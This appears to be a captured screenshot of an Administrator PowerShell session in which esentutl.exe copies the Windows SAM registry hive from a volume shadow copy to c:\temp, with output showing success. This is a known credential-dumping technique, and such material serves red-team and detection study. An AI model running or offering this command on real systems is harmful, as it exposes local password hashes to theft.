 Administrator: Windows PowerS
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\User> esentutl.exe /y /vss C:\Windows\System32\config\SAM /d c:\temp\sam
Extensible Storage Engine Utilities for Microsoft(R) Windows(R)
Version 10.0
Copyright (C) Microsoft Corporation. All Rights Reserved.
Initializing VSS subsystem...
Initiating COPY FILE mode...
     Source File: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32
Destination File: c:\temp\sam
                      Copy Progress (% complete)
          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................
        Total bytes read                = 0x10000 (65536) (0 MB)
        Total bytes written             = 0x10000 (65536) (0 MB)
Operation completed successfully in 2.312 seconds.
PS C:\Users\User>